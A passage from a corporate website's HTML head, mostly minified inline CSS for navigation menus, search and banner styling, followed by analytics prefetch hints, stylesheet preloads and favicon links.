.contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
